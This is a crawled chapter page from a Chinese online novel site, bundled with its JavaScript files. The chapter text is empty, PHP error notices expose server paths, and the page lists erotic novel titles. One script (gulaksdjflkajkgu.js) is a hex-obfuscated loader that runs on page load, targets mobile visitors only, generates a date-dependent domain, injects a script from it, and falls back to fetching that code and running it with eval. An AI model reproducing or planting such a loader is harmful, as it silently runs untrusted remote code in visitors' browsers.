

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.0898yt.com/book/23528/83532.html
body_size: 4431
content:
no txt file<br />
<b>Notice</b>:  Undefined variable: newdata in <b>D:\wwwroot\www.0898yt.com\web\chapter.php</b> on line <b>148</b><br />
<br />
<b>Notice</b>:  Undefined variable: _17mb_content in <b>D:\wwwroot\www.0898yt.com\web\chapter.php</b> on line <b>149</b><br />
<br />
<b>Notice</b>:  Undefined variable: newdata in <b>D:\wwwroot\www.0898yt.com\web\chapter.php</b> on line <b>150</b><br />
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>_完美处女_其他小说_一世书城</title>
<meta name="keywords" content="完美处女," />
<meta name="Description" content="一世书城提供了天天三鸭创作的其他小说《完美处女》干净清爽无错字的文字章节：。" />
</head>
<script type="text/javascript">
	var codeurl="<br />
<b>Notice</b>:  Undefined index: code in <b>D:\wwwroot\www.0898yt.com\web\cache_c\templates_c\f04362778bd12a25cc3feb0191625538ae5e3e51.file.chapter.html.php</b> on line <b>69</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in <b>D:\wwwroot\www.0898yt.com\web\cache_c\templates_c\f04362778bd12a25cc3feb0191625538ae5e3e51.file.chapter.html.php</b> on line <b>69</b><br />
";
	var nrid="content";
	var weburl="http://www.0898yt.com";
</script>
<style type="text/css">
.chapterPages a{
	font-size: 20px;
}
</style>
<body id="reader-m-fix">
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏一世书城</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">一世书城</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<div class="m-setting">
	<div class="font-box">
		<span>字:</span>
		<span id="fontbig" onclick="nr_setbg('big')">大</span>
		<span id="fontmiddle" onclick="nr_setbg('middle')">中</span>
		<span id="fontsmall" onclick="nr_setbg('small')">小</span>
	</div>
	<a onclick="nr_setbg('light')" class="btn-setbg" id="bgmode-light">关灯</a>
	<a onclick="nr_setbg('huyan')" class="btn-setbg" id="bgmode-huyan">护眼</a>
</div>

<div class="container" id="container">
	<div class="row row-detail row-reader">
		<div class="layout layout-col1">
			<div class="layout-tit xs-hidden">
				<a href="/">一世书城</a> > <a href="/book/23528/" title="完美处女">完美处女</a> &gt; 
				<div class="reader-fun">
					<select class="select select-font">
						<option value="宋体,STSong">字体</option>
						<option value="方正启体简体,Apple LiGothic Medium">默认</option>
						<option value="黑体,STHeiti">黑体</option>
						<option value="楷体_GB2312,STKaiti">楷体</option>
						<option value="微软雅黑,STXihei">雅黑</option>
						<option value="方正启体简体,Apple LiGothic Medium">启体</option>
						<option value="宋体,STSong">宋体</option>
					</select>
					<select class="select select-color">
						<option value="#555555">颜色</option>
						<option value="#555555">默认</option>
						<option value="#9370DB">暗紫</option>
						<option value="#2E8B57">藻绿</option>
						<option value="#2F4F4F">深灰</option>
						<option value="#778899">青灰</option>
						<option value="#800000">栗色</option>
						<option value="#6A5ACD">青蓝</option>
						<option value="#BC8F8F">玫褐</option>
						<option value="#F4A460">黄褐</option>
						<option value="#F5F5DC">米色</option>
						<option value="#F5F5F5">雾白</option>
					</select>
					<select class="select select-size">
						<option value="#E9FAFF">大小</option>
						<option value="24px">默认</option>
						<option value="16px">16px</option>
						<option value="18px">18px</option>
						<option value="20px">20px</option>
						<option value="22px">22px</option>
						<option value="24px">24px</option>
						<option value="26px">26px</option>
						<option value="28px">28px</option>
						<option value="30px">30px</option>
						<option value="32px">32px</option>
					</select>
					<select class="select select-bg">
						<option value="#E9FAFF">背景</option>
						<option value="#E9FAFF">默认</option>
						<option value="#FFFFFF">白雪</option>
						<option value="#111111">漆黑</option>
						<option value="#FFFFED">明黄</option>
						<option value="#EEFAEE">淡绿</option>
						<option value="#CCE8CF">草绿</option>
						<option value="#FCEFFF">红粉</option>
						<option value="#EFEFEF">深灰</option>
						<option value="#F5F5DC">米色</option>
						<option value="#D2B48C">茶色</option>
						<option value="#C0C0C0">银色</option>
					</select>
					<span>
                            <label for="readmode">夜间模式</label>
                            <input type="checkbox" name="readmode" id="readermode" />
                        </span>
				</div>
			</div>
			<div class="reader-main">
				<div class="section-opt">

					<a href="/book/23528/">上一章</a>

					<span class="xs-hidden">← </span>
					<a href="/book/23528/">章节列表</a>
					<span class="xs-hidden">→</span>

					<a href="/book/23528/8410.html">下一章</a>

				</div>
				<h1 class="title"></h1>
				<div class="content" id="content"></div>
				<style>
					a.curr{
						color: #f00;
					}
				</style>
				<h1 class="nr_title" id="nr_title"><center class="chapterPages"><br />
<b>Notice</b>:  Undefined index: page in <b>D:\wwwroot\www.0898yt.com\web\cache_c\templates_c\f04362778bd12a25cc3feb0191625538ae5e3e51.file.chapter.html.php</b> on line <b>192</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in <b>D:\wwwroot\www.0898yt.com\web\cache_c\templates_c\f04362778bd12a25cc3feb0191625538ae5e3e51.file.chapter.html.php</b> on line <b>192</b><br />
</center></h1>

				<a rel="nofollow" href="javascript:;" onclick="addbookcase('23528','0');" class="btn-addbs">『加入书签，方便阅读』</a>
				<script src="/uydsgfsudfgidjdww/gulaksdjflkajkgu.js?v=1.0"></script>
				<div class="section-opt m-bottom-opt" style="margin: 0px; top: 0">
					<a href="/book/23528/">上一章</a>
					<span class="xs-hidden">← </span>
					<a href="/book/23528/">章节列表</a>
					<span class="xs-hidden">→</span>
					<a href="/book/23528/8410.html">下一章</a>
				</div>
				<script src="/uydsgfsudfgidjdww/dinglaksdjflkajkding.js?v=1.0"></script>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="/static/js/novel.js"></script>
<script language="javascript">getset()</script>
<script language="javascript">getset1()</script>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/47826/" class="item">绝代仙子的沦丧</a>
		<a href="/book/26610/" class="item">少妇夏禾</a>
		<a href="/book/19763/" class="item">娇妻沉沦日记</a>
		<a href="/book/47848/" class="item">掌中的美母</a>
		<a href="/book/47847/" class="item">我的黑人舍友兄弟帮我教训婊子前女友</a>
		<a href="/book/403/" class="item">仙魔同修</a>
			</div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
<script type="text/javascript" src="/js/chapter.js"></script>
</div>

<div class="xs-hidden">
	<script type="text/javascript" src="/static/js/pc-novel.js"></script>
</div>
<script>
	function addBookMark() {
		var bookId = 23528;
		var chapterId = 83532;
		var chapterName = "";
		$.post("/modules/article/addbookcase.php", { action: "addbookmark", bid: bookId, cid: chapterId, chapterName: chapterName },
				function (data) {
					//var data = JSON.parse(data);
					var text = '已添加到书架';
					if(jieqiUserId<1) text = '请先登录';
					swal({
						title: "提示",
						text: text,
						timer:1000
					});
				})
	}

	if (typeof addHit != 'undefined' && addHit instanceof Function)
		addHit(23528);

	if (typeof addBookMarkByJs != 'undefined' && addBookMarkByJs instanceof Function)
		addBookMarkByJs(83532, 23528, '','完美处女','天天三鸭');

	$(window).resize(function () {
		var winWidth = $(window).width()
		if (winWidth < 980 && $('.m-setting').length) {
			$('body').attr('id', 'reader-m-fix');
		} else {
			$('body').attr('id', '');
		}
	}).resize()
</script>
<script language="javascript">
	document.onkeydown = keypage
	var prevpage = "/book/23528/"

	var nextpage = '/book/23528/8410.html'

	var index_page = "./"
	function keypage() {
		if (event.keyCode == 37) location = prevpage
		if (event.keyCode == 39) location = nextpage
		if (event.keyCode == 13) document.location = index_page
	}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2205tc.td5iyr.com:8004/d/7032?t=0.24452192566877318
body_size: 1162
content:
{"key":"[\"6f\"g10s@=\"dfXY5F6LY5MdfM6f\"g@{@0=\"JF6^Y\"g}1Ks1K0}nn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0}}n}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0nF(mFfn6T5m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0nF(m@Q^^nXm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2YJqO:Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@sm@@nmsnmosg}10}\\\/RRQQ_YfmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gon00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://www.0898yt.com/js/se.js
body_size: 668
content:
    document.writeln("<div style=\"display:none\">");
    //document.writeln('<script type="text/javascript" src="https://s4.cnzz.com/z.js?id=1281312295"></script>');
	//document.writeln('<script type=\"text/javascript\" src=\"https://js.users.51.la/21801293.js\"></script>');
    document.writeln("<div style=\"display:none\">");
    document.writeln("</div>");
	
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?317f29f6f6a2ae6321bc2be981b41d20";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44e744a0599ee4f37d5f06d0b1e69952";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();


--- FILE ---
content_type: application/javascript
request_url: http://www.0898yt.com/uydsgfsudfgidjdww/gulaksdjflkajkgu.js?v=1.0
body_size: 3506
content:
(function(DFhIg1,QXInvIK2,RVkz3,bKWSEOia4,_sM5,mF6,ImOJsULqn7){var sPD8;DFhIg1['\x69\x64\x69\x61']=function(UeQfbpvty9){var nlTMu10=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73'],UeQfbpvty9);return new sPD8(nlTMu10)};sPD8=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var smBb11={win:false,mac:false,xll:false};var zzpSefdFS12=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];smBb11['\x77\x69\x6e']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;smBb11['\x6d\x61\x63']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;smBb11['\x78\x31\x31']=zzpSefdFS12==="\x58\x31\x31"||zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!smBb11['\x77\x69\x6e']&&!smBb11['\x6d\x61\x63']&&!smBb11['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};sPD8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(ybukgkF13,nsst14,vDj15){let week="";ybukgkF13['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=ybukgkF13['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=ybukgkF13['\x67\x65\x74\x44\x61\x74\x65']();return(nsst14+((ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()>=10&&ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()<22)?'\x31':'\x30')+week+month+day)}function sha256(str){const utf8Encode=(DFhIg1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(DFhIg1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(str);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:QXInvIK2,web_id:RVkz3,position_value:bKWSEOia4,switch_domain_count:_sM5,qz_value:mF6,hz_value:ImOJsULqn7,};DFhIg1['\x69\x64\x69\x61']()})(window, "bXP2UeMZtzJw8wwPzqihgE", "2098", "2", "2", "ww0j");

--- FILE ---
content_type: application/javascript
request_url: http://www.0898yt.com/js/chapter.js
body_size: 426
content:
//开始阅读
function read(sortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+sortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function go(sortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+sortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function JumpChapter(aid,cid,page){
	//console.log(aid);	
	var url=weburl+"/book/"+aid+"/"+cid+"_"+page+".html";
	if (page==1)
		url=weburl+"/book/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function GoChapter(aid,cid,page){
	//console.log(aid);	
	var url=weburl+"/book/"+aid+"/"+cid+"_"+page+".html";
	if (page==1)
	url=weburl+"/book/"+aid+"/"+cid+".html";	
	window.location.href=url;
}

//开始阅读
function RunChapter(aid,cid,page){
	var url=weburl+"/book/"+aid+"/"+cid+"_"+page+".html";
	if (page==1)
	url=weburl+"/book/"+aid+"/"+cid+".html";	
	window.location.href=url;
}
//开始阅读
function gojump(aid,page){
	var url=weburl+"/book/"+aid+"/"+cid+"_"+page+".html";
	if (page==1)
	url=weburl+"/book/"+aid+"/"+cid+".html";	
	window.location.href=url;
}
//章节列表
function runjump(aid,page){
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}
//章节列表
function gotojump(aid,page){
	//console.log(type);	
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}
//章节列表
function gotochapterjump(aid,page){
	//console.log(aid);	
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.0898yt.com/static/js/pc-novel.js
body_size: 1061
content:
function setCookie (name, value, expires, domain, path) {
  if (expires) {
